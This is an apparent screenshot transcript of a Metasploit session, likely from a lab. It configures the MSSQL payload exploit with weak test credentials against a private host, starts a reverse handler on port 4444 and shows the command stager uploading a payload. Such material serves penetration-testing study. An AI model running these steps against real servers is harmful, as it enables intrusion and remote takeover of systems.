 msf exploit(mssql_payload) > set RHOST 172.22.71.247
RHOST => 172.22.71.247
msf exploit(mssql_payload) > set USERNAME test
USERNAME => test
msf exploit(mssql_payload) > set PASSWORD test
PASSWORD => test
msf exploit(mssql_payload) > show options
Module options (exploit/windows/mssql/mssql_payload):
Name Current Setting Required Description
---- --------------- -------- -----------
METHOD cmd yes Which payload delivery method to use (ps, cmd, or old)
PASSWORD test no The password for the specified username
RHOST 172.22.71.247 yes The target address
RPORT 1433 yes The target port
USERNAME test no The username to authenticate as
USE_WINDOWS_AUTHENT false yes Use windows authentification (requires DOMAIN option set)
Exploit target:
Id Name
-- ----
0 Automatic
KALI LINUX
The quieter you become, the more you are able to hear.
msf exploit(mssql_payload) > run
[*] Started reverse handler on 172.22.71.5:4444
[*] Command Stager progress - 1.47% done (1499/102246 bytes)
[*] Command Stager progress - 2.93% done (2998/102246 bytes)
[*] Command Stager progress - 4.40% done (4497/102246 bytes)